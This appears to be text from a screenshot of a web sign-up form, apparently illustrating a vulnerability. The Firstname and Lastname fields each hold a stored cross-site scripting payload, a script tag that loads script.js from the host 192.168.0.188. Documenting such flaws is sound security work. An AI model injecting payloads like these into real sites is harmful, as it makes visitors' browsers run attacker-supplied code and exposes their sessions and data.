 Username :
jhon elvis
Password :
●●●●●●●●●
Confirm Password :
●●●●●●●●●
Site :
Paris
Email address :
jhonelvis@gmail.com
Firstname :
:script src="http://192.168.0.188/script.js"></script>
Lastname :
:script src="http://192.168.0.188/script.js"></script>
Sign up !